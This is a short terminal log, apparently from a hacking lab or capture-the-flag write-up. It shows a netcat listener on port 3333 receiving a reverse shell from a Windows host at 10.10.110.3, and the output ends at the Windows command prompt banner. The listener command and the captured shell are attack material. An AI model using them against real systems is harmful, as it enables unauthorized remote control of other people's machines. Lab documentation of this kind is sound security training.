 [x]─[xenomorph@parrot]─[~]
$nc -lvp 3333
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 10.10.110.3.
Ncat: Connection from 10.10.110.3:23518.
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.